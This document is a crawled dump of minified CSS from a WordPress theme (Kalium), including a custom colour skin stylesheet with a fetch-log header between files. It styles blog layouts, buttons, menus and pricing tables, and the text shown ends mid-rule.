.hover-display{visibility:visible;zoom:1;filter:alpha(opacity=100);-webkit-opacity:1;-moz-opacity:1;opacity:1}.wpb_wrapper .lab-blog-posts .blog-post-entry .blog-post-image a:hover .hover-display i{margin-top:0;zoom:1;filter:alpha(opacity=100);-webkit-opacity:1;-moz-opacity:1;opacity:1}.wpb_wrapper .lab-blog-posts .blog-post-entry .blog-post-image.is-finished img{visibility:visible;zoom:1;filter:alpha(opacity=100);-webkit-opacity:1;-moz-opacity:1;opacity:1}.wpb_wrapper .lab-blog-posts .blog-post-entry .blog-post-content-container{padding:20px 30px;padding-top:30px;box-sizing:border-box}.wpb_wrapper .lab-blog-posts .blog-post-entry .blog-post-content-container .blog-post-date{margin-bottom:10px;color:#898989}.wpb_wrapper .lab-blog-posts .blog-post-entry .blog-post-content-container .blog-post-title{padding:0;margin:0;margin-bottom:15px;font-size:22px}.wpb_wrapper .lab-blog-posts .blog-post-entry .blog-post-content-container .blog-post-title a{color:#333;text-transform:none}.wpb_wrapper .lab-blog-posts .blog-post-entry .blog-post-content-container .blog-post-title a:hover{color:#00b19e}.wpb_wrapper .lab-blog-posts.display-loading .blog-post-column{display:none}.wpb_wrapper .lab-blog-posts.display-loading+.blog-posts-loading-message{display:block;margin-bottom:40px}.wpb_wrapper .lab-blog-posts+.blog-posts-loading-message{display:none;padding:30px 0;text-align:center;font-size:19px;color:#898989;background-color:#fbfbfb}@media screen and (min-width:767px){.wpb_wrapper .lab-blog-posts.posts-layout-left .blog-post-entry{flex-direction:row;flex-wrap:wrap;max-width:100%}.wpb_wrapper .lab-blog-posts.posts-layout-left .blog-post-entry .blog-post-content-container,.wpb_wrapper .lab-blog-posts.posts-layout-left .blog-post-entry .blog-post-image{max-width:100%;flex-grow:1;flex-basis:0}.wpb_wrapper .lab-blog-posts.posts-layout-left .blog-post-entry .blog-post-image{flex:0 0 30%}}.wpb_wrapper .lab-blog-posts.animated-eye-hover .blog-post-entry .blog-post-image a .hover-display i{background:url(../images/icons/eye.gif) no-repeat;width:45px;height:45px;background-size:45px}.wpb_wrapper .lab-blog-posts.animated-eye-hover .blog-post-entry .blog-post-image a .hover-display i:before{content:"";display:none}.wpb_wrapper .lab-blog-posts.cols-2 .blog-post-column{flex:0 0 50%;max-width:50%}@media screen and (max-width:767px){.wpb_wrapper .lab-blog-posts.cols-2 .blog-post-column{flex:0 0 100%;max-width:100%}}.wpb_wrapper .lab-blog-posts.cols-3 .blog-post-column{flex:0 0 33.33333333%;max-width:33.33333333%}@media screen and (max-width:991px){.wpb_wrapper .lab-blog-posts.cols-3 .blog-post-column{flex:0 0 50%;max-width:50%}}@media screen and (max-width:767px){.wpb_wrapper .lab-blog-posts.cols-3 .blog-post-column{flex:0 0 100%;max-width:100%}}.wpb_wrapper .lab-blog-posts.cols-4 .blog-post-column{flex:0 0 25%;max-width:25%}@media screen and (max-width:991px){.wpb_wrapper .lab-blog-posts.cols-4 .blog-post-column{flex:0 0 50%;max-width:50%}}@media screen and (max-width:767px){.wpb_wrapper .lab-blog-posts.cols-4 .blog-post-column{flex:0 0 100%;max-width:100%}}.wpb_wrapper .vc_images_carousel{max-width:100%}.wpb_wrapper .vc_images_carousel a img{width:100%;height:auto}.wpb_wrapper .vc_images_carousel .kalium-lightbox-entry--gallery{cursor:pointer}.wpb_wrapper .vc_images_carousel .vc_item img{height:auto;max-width:100%}.wpb_wrapper .wpb_video_wrapper .image-placeholder.video{position:absolute;left:0;top:0;width:100%;height:100%;padding-bottom:0!important}.wpb_wrapper .wpb_text_column img{max-width:100%}.wpb_wrapper .wpb_text_column a[rel^=attachment]{display:block;text-align:center}.wpb_wrapper .wpb_text_column a[rel^=attachment] img.aligncenter{float:none;display:inline-block}.wpb_wrapper .woocommerce .single-product.product{padding-top:30px}.wpb_wrapper .woocommerce .single-product.product .onsale{right:10px}@media screen and (max-width:768px){.wpb_wrapper .woocommerce .single-product.product .onsale{right:20px}}.wpb_wrapper .woocommerce .products{padding-top:20px}.vc_editor .vc_add-element-not-empty-button:after,.vc_editor .vc_control-btn:after{display:none!important}.portfolio-vc-type-container+.container .page-container{margin-bottom:45px}.alert{font-size:20px;-webkit-border-radius:0;-webkit-background-clip:padding-box;-moz-border-radius:0;-moz-background-clip:padding;border-radius:0;background-clip:padding-box;border:0;padding:20px 25px;margin-top:12px;margin-bottom:12px;position:relative}.alert .close{text-shadow:none;zoom:1;filter:alpha(opacity=90);-webkit-opacity:.9;-moz-opacity:.9;opacity:.9;position:absolute;right:24px;top:50%;margin-top:-15px}.alert .close:before{content:"\e00c";font-family:Flaticon;font-size:18px;font-weight:200;color:#fff}.alert.alert-default{background-color:#00b19e}.alert.alert-default a:hover{color:#fff}.alert a,.alert p{color:#fff}.alert a{transition:all 250ms cubic-bezier(.445,.05,.55,.95)}.alert a:after{background-color:#fff}.btn{-webkit-border-radius:0;-webkit-background-clip:padding-box;-moz-border-radius:0;-moz-background-clip:padding;border-radius:0;background-clip:padding-box;border:0;padding:8px 20px;font-weight:400;margin-bottom:5px;vertical-align:top;transition:all .2s ease-in-out}.btn.btn-large{padding:14px 20px;font-size:16px}.btn.btn-small{padding:6px 15px;font-size:11px}.btn.btn-mini{padding:2px 6px;font-size:10px;text-transform:uppercase}.btn.btn-normal.btn-type-standard{padding:10px 22px}.btn.btn-type-outlined.btn-large{padding:12px 18px}.btn.btn-type-outlined.btn-small{padding:4px 13px}.btn.btn-type-outlined.btn-mini{padding:0 4px}.btn.btn-type-outlined:hover{background:0 0}.btn.btn-primary{background:#00b19e;color:#fff}.btn.btn-primary:hover{background-color:#009887}.btn.btn-default{background:#00b19e;color:#fff}.btn.btn-default:hover{background-color:#009887}.btn.btn-secondary{background:#898989;color:#fff}.btn.btn-secondary:hover{background-color:#7c7c7c}.btn.btn-lab{background:#eee;color:#898989}.btn.btn-lab:hover{background-color:#e1e1e1}.btn.btn-black{background:#333;color:#fff}.btn.btn-black:hover{background-color:#404040}.btn.btn-blue{background:#00aeef;color:#fff}.btn.btn-blue:hover{background-color:#009bd6}.btn.btn-red{background:#ea2f3d;color:#fff}.btn.btn-red:hover{background-color:#e81827}.btn.btn-green{background:#8dc63f;color:#fff}.btn.btn-green:hover{background-color:#80b636}.btn.btn-yellow{background:#ffb83f;color:#fff}.btn.btn-yellow:hover{background-color:#ffaf25}.btn.btn-white{color:#898989;background:#fff}.btn.btn-type-fliphover{position:relative;transition:all .3s ease}.btn.btn-type-fliphover:before{content:"";width:100%;height:0;position:absolute;bottom:0;left:0;background:#eee;z-index:-1;transition:all .2s ease}.btn.btn-type-fliphover:hover:before{height:100%}.btn.btn-type-fliphover.black{color:#333;border:2px solid #333}.btn.btn-type-fliphover.black:after{background:#333}.btn.btn-type-fliphover.black:hover{color:#fff;border-color:#333}.btn.btn-type-fliphover.grey{color:#898989;border:2px solid #898989}.btn.btn-type-fliphover.grey:after{background:#898989}.btn.btn-type-fliphover.grey:hover{color:#fff;border-color:#898989}.btn.btn-type-fliphover.main-color{color:#00b19e;border:2px solid #00b19e}.btn.btn-type-fliphover.main-color:after{background:#00b19e}.btn.btn-type-fliphover.main-color:hover{color:#fff;border-color:#00b19e}.lab-divider{width:100%;margin-left:auto;margin-right:auto;margin-bottom:20px;display:table}.lab-divider .divider-line,.lab-divider .lab-divider-content{vertical-align:middle;display:table-cell}.lab-divider .divider-line{position:relative}.lab-divider .divider-line .double-line{display:none}.lab-divider .divider-line.divider-left{width:50%}.lab-divider .divider-line.divider-right{width:50%}.lab-divider .divider-line span{height:1px;border-top:1px solid #333;display:block;position:relative;top:1px;width:100%}.lab-divider .lab-divider-content span{display:block;white-space:nowrap;padding:12px 25px;text-align:center;font-size:16px}.lab-divider.divider-type-1 .lab-divider-content span{padding:10px 20px;border:2px solid #333;box-shadow:4px 4px 0 0 #eee}.lab-divider.divider-type-2 .lab-divider-content span{padding:12px 30px}.lab-divider.divider-type-2 .divider-line span{border-top:2px solid #333}.lab-divider.divider-type-3 .divider-line span{border-top:1px solid #333}.lab-divider.divider-type-3 .divider-line .double-line{display:block;border-top:1px solid #333;top:2px}.lab-divider.divider-type-4 .lab-divider-content span{background:#333;color:#fff;padding:12px 25px;margin:10px}.lab-divider.divider-type-5 .divider-line span{background:url(../images/icons/divider-3.png);background-size:7px;height:3px;border:none}.lab-divider.divider-type-6 .divider-line span{background:url(../images/icons/divider-2.png);background-size:8px;height:8px;border:none}.lab-divider.divider-type-7 .divider-line span{border:0;height:6px;background:url(../images/icons/divider-1.png);background-size:10px}.lab-divider.divider-plain{margin-bottom:40px}.lab-divider.divider-plain .lab-divider-content{margin-left:auto;margin-right:auto}.lab-divider.type-saw .lab-divider-content{height:6px;background:url(../images/icons/divider-1.png);background-size:10px}.lab-divider.type-thin .lab-divider-content{border-bottom:2px solid #333}.lab-divider.type-thick .lab-divider-content{border-bottom:3px solid #333}.pricing-table{background-color:#eee}.pricing-table .plan{text-align:center;margin:0 0 35px;list-style:none;padding:25px 0;padding:0}.pricing-table .plan .plan-head{background:#00b19e;text-align:center;padding:55px 0 50px 0}.pricing-table .plan .plan-head .price{font-size:24px}.pricing-table .plan .plan-head p{font-size:15px;color:#fff}.pricing-table .plan .plan-name{background:#333;color:#fff;text-transform:uppercase;text-align:center;padding:15px 20px;margin-bottom:20px}.pricing-table .plan .plan-action{padding-bottom:24px}.pricing-table .plan .plan-action .btn{color:#fff!important}.pricing-table .plan .plan-action .btn:hover{zoom:1;filter:alpha(opacity=80);-webkit-opacity:.8;-moz-opacity:.8;opacity:.8}.pricing-table .plan li{padding:14px 15px;color:#333}.mobile-menu-wrapper{z-index:150000;visibility:hidden;opacity:0}.mobile-menu-wrapper .mobile-menu-container{position:relative;padding:15px 0;display:inline-block;height:100%}.mobile-menu-wrapper .mobile-menu-container .mobile-menu-close{float:right;position:relative;margin-top:8px;margin-right:20px;background:url(../images/icons/icon-menu-close.svg) no-repeat 0 0;width:30px;height:30px;background-size:60px 30px}.mobile-menu-wrapper .mobile-menu-container .mobile-menu-close:hover{background-position:-30px 0;cursor:pointer}.mobile-menu-wrapper .mobile-menu-container ul{list-style:none;padding:0;margin:0}.mobile-menu-wrapper .mobile-menu-container div.menu>ul>li>a,.mobile-menu-wrapper .mobile-menu-container ul.menu>li>a{display:block;padding:10px 30px;color:#333;text-decoration:none;font-size:19px;text-transform:uppercase}.mobile-menu-wrapper .mobile-menu-container div.menu>ul>li ul,.mobile-menu-wrapper .mobile-menu-container ul.menu>li ul{padding:0 30px;overflow:hidden;height:0}.mobile-menu-wrapper .mobile-menu-container div.menu>ul>li ul.is-visible,.mobile-menu-wrapper .mobile-menu-container ul.menu>li ul.is-visible{height:auto}.mobile-menu-wrapper .mobile-menu-container div.menu>ul>li ul>li>a,.mobile-menu-wrapper .mobile-menu-container ul.menu>li ul>li>a{display:inline-block;font-size:18px;color:#898989;padding:2px 0}.mobile-menu-wrapper .mobile-menu-container div.menu>ul>li ul ul,.mobile-menu-wrapper .mobile-menu-container ul.menu>li ul ul{padding:0 25px}.mobile-menu-wrapper .mobile-menu-container div.menu>ul>li>ul>li:last-child,.mobile-menu-wrapper .mobile-menu-container ul.menu>li>ul>li:last-child{padding-bottom:15px}.mobile-menu-wrapper .mobile-menu-container div.menu>ul li a:hover,.mobile-menu-wrapper .mobile-menu-container ul.menu li a:hover{color:#00b19e;text-decoration:none}.mobile-menu-wrapper .mobile-menu-container div.menu>ul li.menu-item-has-children>a:after,.mobile-menu-wrapper .mobile-menu-container ul.menu li.menu-item-has-children>a:after{display:inline-block;font-family:Flaticon;content:'\e008';margin-left:10px;position:relative;font-size:9px;font-weight:700;top:-2px}.mobile-menu-wrapper .mobile-menu-container div.menu>ul li.current-menu-ancestor>a,.mobile-menu-wrapper .mobile-menu-container div.menu>ul li.current-menu-item>a,.mobile-menu-wrapper .mobile-menu-container div.menu>ul li.current_page_ancestor>a,.mobile-menu-wrapper .mobile-menu-container div.menu>ul li.current_page_item>a,.mobile-menu-wrapper .mobile-menu-container ul.menu li.current-menu-ancestor>a,.mobile-menu-wrapper .mobile-menu-container ul.menu li.current-menu-item>a,.mobile-menu-wrapper .mobile-menu-container ul.menu li.current_page_ancestor>a,.mobile-menu-wrapper .mobile-menu-container ul.menu li.current_page_item>a{color:#00b19e}.mobile-menu-wrapper .mobile-menu-container .search-form{position:relative;display:block;height:60px;margin-top:5px}.mobile-menu-wrapper .mobile-menu-container .search-form label{display:block;position:absolute;top:50%;left:30px;line-height:1;color:#a9a9a9;margin-top:-5px;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.mobile-menu-wrapper .mobile-menu-container .search-form input{border:0;background:0 0;height:50px;left:0;top:0;width:100%;right:0;padding:5px 30px;font-size:19px;padding-left:55px}.mobile-menu-wrapper .mobile-menu-container .search-form input:focus+label{color:#333}.mobile-menu-wrapper .mobile-menu-container .search-form input.search-submit{display:none}.mobile-menu-wrapper .mobile-menu-container .cart-icon-link-mobile-container{padding:5px 30px}.mobile-menu-wrapper .mobile-menu-container .cart-icon-link-mobile-container a{color:#333;font-size:19px;line-height:1;text-transform:uppercase;text-decoration:none}.mobile-menu-wrapper .mobile-menu-container .cart-icon-link-mobile-container a i{display:inline-block;font-size:22px;line-height:1;margin-right:10px;margin-left:0}.mobile-menu-wrapper .mobile-menu-container .cart-icon-link-mobile-container a .items-count{zoom:1;filter:alpha(opacity=50);-webkit-opacity:.5;-moz-opacity:.5;opacity:.5}.mobile-menu-wrapper .mobile-menu-container .cart-icon-link-mobile-container a .items-count.hide-notification{display:none}.mobile-menu-wrapper .mobile-menu-container .cart-icon-link-mobile-container a .items-count:before{content:'('}.mobile-menu-wrapper .mobile-menu-container .cart-icon-link-mobile-container a .items-count:after{content:')'}.is-loading .mobile-menu-wrapper .mobile-menu-container .cart-icon-link-mobile-container a .items-count:after,.is-loading .mobile-menu-wrapper .mobile-menu-container .cart-icon-link-mobile-container a .items-count:before{display:none}.mobile-menu-wrapper .mobile-menu-container .cart-icon-link-mobile-container a:hover{color:#00b19e}.mobile-menu-open .mobile-menu-wrapper+.mobile-menu-overlay{visibility:visible;opacity:1}.mobile-menu-wrapper.mobile-menu-slide{position:fixed;top:0;bottom:0;width:75%;height:100%;right:100%;cursor:pointer;visibility:visible;opacity:1;will-change:transform;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);transition:all .4s cubic-bezier(.445,.050,.55,.95)}.mobile-menu-wrapper.mobile-menu-slide .mobile-menu-container{background-color:#fff;cursor:default;overflow:hidden;min-width:280px;max-width:75%}@media screen and (max-width:480px){.mobile-menu-wrapper.mobile-menu-slide{-webkit-transform:translate3d(-30%,0,0);transform:translate3d(-30%,0,0)}}.mobile-menu-open .mobile-menu-wrapper.mobile-menu-slide{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);transition-delay:80ms}.mobile-menu-wrapper.mobile-menu-fullscreen{position:fixed;left:0;top:0;width:100%;height:100%;padding-top:15px;visibility:hidden;opacity:0;transition:all .4s cubic-bezier(.445,.05,.55,.95)}.mobile-menu-open .mobile-menu-wrapper.mobile-menu-fullscreen{visibility:visible;opacity:1;transition-delay:150ms}.mobile-menu-wrapper.mobile-menu-fullscreen .mobile-menu-container{width:100%}.mobile-menu-wrapper.mobile-menu-fullscreen .mobile-menu-container div.menu>ul,.mobile-menu-wrapper.mobile-menu-fullscreen .mobile-menu-container ul.menu{display:inline-block}.mobile-menu-wrapper.mobile-menu-fullscreen .mobile-menu-container div.menu>ul>li>a,.mobile-menu-wrapper.mobile-menu-fullscreen .mobile-menu-container ul.menu>li>a{color:#fff}.mobile-menu-wrapper.mobile-menu-fullscreen .mobile-menu-container div.menu>ul>li.current-menu-ancestor>a:before,.mobile-menu-wrapper.mobile-menu-fullscreen .mobile-menu-container div.menu>ul>li.current-menu-item>a:before,.mobile-menu-wrapper.mobile-menu-fullscreen .mobile-menu-container div.menu>ul>li.current_page_ancestor>a:before,.mobile-menu-wrapper.mobile-menu-fullscreen .mobile-menu-container div.menu>ul>li.current_page_item>a:before,.mobile-menu-wrapper.mobile-menu-fullscreen .mobile-menu-container ul.menu>li.current-menu-ancestor>a:before,.mobile-menu-wrapper.mobile-menu-fullscreen .mobile-menu-container ul.menu>li.current-menu-item>a:before,.mobile-menu-wrapper.mobile-menu-fullscreen .mobile-menu-container ul.menu>li.current_page_ancestor>a:before,.mobile-menu-wrapper.mobile-menu-fullscreen .mobile-menu-container ul.menu>li.current_page_item>a:before{position:absolute;content:'';overflow:hidden;top:100%;margin-top:-4px;left:30px;right:30px;display:block;height:2px;background-color:#FFF}.mobile-menu-wrapper.mobile-menu-fullscreen .mobile-menu-container div.menu>ul>li ul>li>a,.mobile-menu-wrapper.mobile-menu-fullscreen .mobile-menu-container ul.menu>li ul>li>a{color:rgba(255,255,255,.5)}.mobile-menu-wrapper.mobile-menu-fullscreen .mobile-menu-container div.menu>ul li a,.mobile-menu-wrapper.mobile-menu-fullscreen .mobile-menu-container ul.menu li a{position:relative;display:inline-block;text-transform:none}.mobile-menu-wrapper.mobile-menu-fullscreen .mobile-menu-container div.menu>ul li a:hover,.mobile-menu-wrapper.mobile-menu-fullscreen .mobile-menu-container ul.menu li a:hover{color:#fff}.mobile-menu-wrapper.mobile-menu-fullscreen .mobile-menu-container div.menu>ul li.current-menu-ancestor>a,.mobile-menu-wrapper.mobile-menu-fullscreen .mobile-menu-container div.menu>ul li.current-menu-item>a,.mobile-menu-wrapper.mobile-menu-fullscreen .mobile-menu-container div.menu>ul li.current_page_ancestor>a,.mobile-menu-wrapper.mobile-menu-fullscreen .mobile-menu-container div.menu>ul li.current_page_item>a,.mobile-menu-wrapper.mobile-menu-fullscreen .mobile-menu-container ul.menu li.current-menu-ancestor>a,.mobile-menu-wrapper.mobile-menu-fullscreen .mobile-menu-container ul.menu li.current-menu-item>a,.mobile-menu-wrapper.mobile-menu-fullscreen .mobile-menu-container ul.menu li.current_page_ancestor>a,.mobile-menu-wrapper.mobile-menu-fullscreen .mobile-menu-container ul.menu li.current_page_item>a{color:#fff}.mobile-menu-wrapper.mobile-menu-fullscreen .mobile-menu-container .search-form input{color:#fff}.mobile-menu-wrapper.mobile-menu-fullscreen .mobile-menu-container .search-form input:focus+label{color:#fff}.mobile-menu-wrapper.mobile-menu-fullscreen .mobile-menu-container .cart-icon-link-mobile{color:#fff}.mobile-menu-wrapper.mobile-menu-fullscreen .mobile-menu-container .cart-icon-link-mobile:hover{color:#fff}.mobile-menu-wrapper.mobile-menu-fullscreen .mobile-menu-container .menu-bar{position:absolute;right:15px;top:15px}.mobile-menu-wrapper.mobile-menu-fullscreen+.mobile-menu-overlay{background-color:rgba(38,38,38,.9)}.mobile-menu-open .mobile-menu-wrapper.mobile-menu-fullscreen~.wrapper .menu-bar{opacity:0}body.mobile-menu-open{overflow-x:hidden}.mobile-menu-overlay{position:fixed;left:0;top:0;bottom:0;right:0;background-color:rgba(0,0,0,.5);z-index:149999;cursor:pointer;visibility:hidden;zoom:1;filter:alpha(opacity=0);-webkit-opacity:0;-moz-opacity:0;opacity:0;transition:all 140ms cubic-bezier(.445,.050,.55,.95)}.typed-cursor{display:inline-block;zoom:1;filter:alpha(opacity=100);-webkit-opacity:1;-moz-opacity:1;opacity:1;-webkit-animation:blink .7s infinite;animation:blink .7s infinite}@-webkit-keyframes blink{0%{opacity:1}50%{opacity:0}100%{opacity:1}}@keyframes blink{0%{opacity:1}50%{opacity:0}100%{opacity:1}}@media screen and (max-width:768px){.section-title{margin-top:30px}.product-filter{margin-top:20px}.portfolio-holder .thumb .hover-state.position-bottom-left .likes{left:25px;top:25px}.portfolio-holder .thumb .hover-state.position-top-right .likes{bottom:25px;right:25px!important}.portfolio-holder .thumb .hover-state .info h3{padding-bottom:0!important}.portfolio-holder .thumb .hover-state .likes{display:block!important}.single-portfolio-holder.portfolio-type-2 .services{margin-top:0}.single-portfolio-holder.portfolio-type-3 .services{margin-top:0}.single-portfolio-holder.alt-one .services{margin-top:0}.single-portfolio-holder .gallery .photo .caption{background:#eee;padding:12px 15px;font-size:15px}.blog-posts .box-holder .post-info .details{margin-top:8px}.blog-posts .box-holder.blog-rounded .post-format{width:70%;margin:auto}.single-blog-holder .blog-head-holder .quote-holder{margin-top:100px;padding-left:40px;padding-right:40px}.single-blog-holder .blog-head-holder .quote-holder:before{left:15px}.single-blog-holder .blog-head-holder .quote-holder blockquote{margin-top:15px}.single-blog-holder .share-holder{margin-top:40px;margin-bottom:40px;display:inline-table}.single-blog-holder .share-holder h4{display:table-cell}.single-blog-holder .share-holder .social-links{display:block}.single-blog-holder .share-holder .social-links a{display:inline-block}.single-blog-holder .blog-author-holder img{margin-right:15px}.single-blog-holder .comments-holder:before{right:13%;border-width:30px 32px 0 0}.single-blog-holder .form-submit{margin-left:15px;margin-right:15px}.single-blog-holder .form-submit .send{width:100%}.auto-type-element{font-size:30px;line-height:normal}}@media screen and (max-width:480px){.single-portfolio-holder .social-links-rounded{margin-top:0}.single-portfolio-holder .social-links-rounded .social-share-icon:first-child{margin-left:0!important}.single-portfolio-holder.portfolio-centered-layout .social-links-rounded .social-share-icon:last-child{margin-right:0!important}.blog-posts .box-holder.blog-rounded .post-format{width:100%!important}}@media screen and (max-width:992px){.single-portfolio-holder.portfolio-type-1 .gallery-column-env{clear:both}.single-portfolio-holder.portfolio-type-1.gallery-type-fullbg .gallery-column-env{padding-left:0!important;padding-right:0!important}.portfolio-holder .thumb .hover-state .likes{display:none}}@media screen and (max-width:1199px){.single-portfolio-holder .social-links-rounded{margin-top:0;padding-top:20px}.single-portfolio-holder .social-links-rounded .social-share-icon{margin-right:11px}.portfolio-holder .thumb .hover-state .info{padding:20px!important}.portfolio-holder .thumb .hover-state .likes{top:20px!important;left:20px!important}.portfolio-holder .thumb .hover-state.position-center .likes{left:50%!important;top:25%!important}}
 */@import url('https://fonts.googleapis.com/css?family=Noto+Sans|Noto+Sans+JP|Roboto');

--- FILE ---
content_type: text/css
request_url: https://shogakukan-square.jp/studio/wp-content/themes/kalium/assets/css/custom-skin-3.css?ver=1428544a815702c743e0c9e62c17dc98
body_size: 6707
content:
body{background: #fff;color: #444}table{color: #444}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{color: #444}a{color: #367acf}a:focus,a:hover{color: #2862aa}:focus{color: #367acf}.wrapper{background: #fff}.wrapper a:hover{color: #367acf}.wrapper a:after{background: #367acf}.site-footer a:hover{color: #367acf}.product-filter ul li a:hover{color: #367acf}.message-form .loading-bar{background: #5f95d9}.message-form .loading-bar span{background: #2862aa}.skin--brand-primary{color: #367acf}.btn.btn-primary{background: #367acf}.btn.btn-primary:hover{background: #2862aa}.btn.btn-secondary{background: #444}.btn.btn-secondary:hover{background: #2b2b2b}.site-footer .footer-bottom a{color: #444}.site-footer .footer-bottom a:hover{color: #367acf}.site-footer .footer-bottom a:after{color: #367acf}p{color: #444}.section-title p{color: #444}.section-title h1,.section-title h2,.section-title h3,.section-title h4,.section-title h5,.section-title h6{color: #444}.section-title h1 small,.section-title h2 small,.section-title h3 small,.section-title h4 small,.section-title h5 small,.section-title h6 small{color: #444 !important}.blog-posts .isotope-item .box-holder .post-info{border-color: #eee}.blog-posts .box-holder .post-format .quote-holder{background: #ddd}.blog-posts .box-holder .post-format .quote-holder blockquote{color: #444}.blog-posts .box-holder .post-format .post-type{background: #fff}.blog-posts .box-holder .post-format .post-type i{color: #444}.blog-posts .box-holder .post-format .hover-state i{color: #fff}.blog-posts .box-holder .post-info h2 a{color: #444}.blog-posts .box-holder .post-info .details .category{color: #444}.blog-posts .box-holder .post-info .details .date{color: #444}.widget.widget_tag_cloud a{color: #444;background: #ddd}.widget.widget_tag_cloud a:hover{background: #d0d0d0}.wpb_wrapper .wpb_text_column blockquote{border-left-color: #367acf}.post-formatting ul li,.post-formatting ol li{color: #444}.post-formatting blockquote{border-left-color: #367acf}.post-formatting blockquote p{color: #444}.post-formatting .wp-caption .wp-caption-text{background: #ddd}.labeled-textarea-row textarea{background-image: linear-gradient(#ddd 1px, transparent 1px)}.labeled-textarea-row textarea:focus{color: #333}.cd-google-map .cd-zoom-in,.cd-google-map .cd-zoom-out{background-color: #367acf}.cd-google-map .cd-zoom-in:hover,.cd-google-map .cd-zoom-out:hover{background-color: #3075ca}.single-blog-holder .blog-head-holder{background: #ddd}.single-blog-holder .blog-head-holder .quote-holder{background: #ddd}.single-blog-holder .blog-head-holder .quote-holder:before{color: #444}.single-blog-holder .blog-head-holder .quote-holder blockquote{color: #444}.single-blog-holder .tags-holder a{color: #444;background: #ddd}.single-blog-holder .tags-holder a:hover{background: #d0d0d0}.single-blog-holder pre{background: #ddd;border-color: #eee;color: #444}.single-blog-holder .blog-author-holder .author-name:hover{color: #367acf}.single-blog-holder .blog-author-holder .author-name:hover em{color: #444}.single-blog-holder .blog-author-holder .author-name em{color: #444}.single-blog-holder .blog-author-holder .author-link{color: #444}.single-blog-holder .post-controls span{color: #444}.single-blog-holder .comments-holder{background: #ddd}.single-blog-holder .comments-holder:before{border-top-color: #fff}.single-blog-holder .comments-holder .comment-holder + .comment-respond{background: #fff}.single-blog-holder .comments-holder .comment-holder .commenter-image .comment-connector{border-color: #eee}.single-blog-holder .comments-holder .comment-holder .commenter-details .comment-text p{color: #444}.single-blog-holder .comments-holder .comment-holder .commenter-details .date{color: #444}.single-blog-holder .details .category{color: #444}.single-blog-holder .details .category a{color: #444}.single-blog-holder .details .date{color: #444}.single-blog-holder .details .date a{color: #444}.single-blog-holder .details .tags-list{color: #444}.single-blog-holder .details .tags-list a{color: #444}.single-blog-holder .post-controls .next-post:hover i,.single-blog-holder .post-controls .prev-post:hover i{color: #367acf}.single-blog-holder .post-controls .next-post:hover strong,.single-blog-holder .post-controls .prev-post:hover strong{color: #367acf}.single-blog-holder .post-controls .next-post strong,.single-blog-holder .post-controls .prev-post strong{color: #444}.single-blog-holder .post-controls .next-post i,.single-blog-holder .post-controls .prev-post i{color: #444}::selection{background: #367acf;color: #fff}::-moz-selection{background: #367acf;color: #fff}hr{border-color: #eee}footer.site-footer{background-color: #ddd !important}footer.site-footer .footer-widgets .section h1,footer.site-footer .footer-widgets .section h2,footer.site-footer .footer-widgets .section h3{color: #444}.wpb_wrapper .wpb_tabs.tabs-style-minimal .ui-tabs .wpb_tabs_nav li a{color: #444}.wpb_wrapper .wpb_tabs.tabs-style-minimal .ui-tabs .wpb_tabs_nav li a:hover{color: #2b2b2b}.wpb_wrapper .wpb_tabs.tabs-style-minimal .ui-tabs .wpb_tabs_nav li.ui-tabs-active a{color: #367acf;border-bottom-color: #367acf}.wpb_wrapper .wpb_tabs.tabs-style-default .ui-tabs .wpb_tab{background: #ddd}.wpb_wrapper .wpb_tabs.tabs-style-default .ui-tabs .wpb_tabs_nav li{border-bottom-color: #fff !important;background: #ddd}.wpb_wrapper .wpb_tabs.tabs-style-default .ui-tabs .wpb_tabs_nav li a{color: #444}.wpb_wrapper .wpb_tabs.tabs-style-default .ui-tabs .wpb_tabs_nav li a:hover{color: #2b2b2b}.wpb_wrapper .wpb_tabs.tabs-style-default .ui-tabs .wpb_tabs_nav li.ui-tabs-active a{color: #444}.wpb_wrapper .wpb_accordion .wpb_accordion_section{background: #ddd}.wpb_wrapper .wpb_accordion .wpb_accordion_section .wpb_accordion_header a{color: #444}.top-menu-container{background: #444}.top-menu-container .widget .widgettitle{color: #fff}.top-menu-container .widget a{color: #444 !important}.top-menu-container .widget a:after{background-color: #444 !important}.top-menu-container .top-menu ul.menu > li ul{background: #fff}.top-menu-container .top-menu ul.menu > li ul li a{color: #444 !important}.top-menu-container .top-menu ul.menu > li ul li a:after{background: #444}.top-menu-container .top-menu ul:after{border-right-color: #fff !important}.top-menu-container .top-menu ul li a{color: #fff !important}.top-menu-container .top-menu ul li a:hover{color: #367acf !important}.product-filter ul li a{color: #444}.single-portfolio-holder .social .likes{background: #ddd}.single-portfolio-holder .social .likes .like-btn{color: #444}.single-portfolio-holder .social .likes .fa-heart{color: #367acf}.single-portfolio-holder .social .share-social .social-links a{color: #444}.single-portfolio-holder .portfolio-big-navigation a{color: #444}.single-portfolio-holder .portfolio-big-navigation a:hover{color: #515151}.slick-slider .slick-prev:hover,.slick-slider .slick-next:hover{color: #367acf}.dash{background: #ddd}.alert.alert-default{background-color: #367acf}.hover-state{background: #367acf}.portfolio-holder .thumb .hover-state .likes a i{color: #367acf}.portfolio-holder .thumb .hover-state .likes a .counter{color: #367acf}.single-portfolio-holder .details .services ul li{color: #444}.single-portfolio-holder.portfolio-type-3 .gallery-slider .slick-prev:hover,.single-portfolio-holder.portfolio-type-3 .gallery-slider .slick-next:hover{color: #367acf}.single-portfolio-holder .gallery.gallery-type-description .row .lgrad{background-image: /* Sorry, can not do JavaScript evaluation in PHP... :( */}.single-portfolio-holder.portfolio-type-5 .portfolio-slider-nav a:hover span{background-color: rgba(54,122,207,0.5)}.single-portfolio-holder.portfolio-type-5 .portfolio-slider-nav a.current span{background: #367acf}.single-portfolio-holder.portfolio-type-5 .portfolio-description-container{background: #fff}.single-portfolio-holder.portfolio-type-5 .portfolio-description-container.is-collapsed .portfolio-description-showinfo{background: #fff}.single-portfolio-holder.portfolio-type-5 .portfolio-description-container .portfolio-description-showinfo .expand-project-info svg{fill: #444}.single-portfolio-holder.portfolio-type-5 .portfolio-description-container .portfolio-description-fullinfo{background: #fff}.single-portfolio-holder.portfolio-type-5 .portfolio-description-container .portfolio-description-fullinfo .lgrad{background-image: /* Sorry, can not do JavaScript evaluation in PHP... :( */}.single-portfolio-holder.portfolio-type-5 .portfolio-description-container .portfolio-description-fullinfo .collapse-project-info svg{fill: #444}.single-portfolio-holder.portfolio-type-5 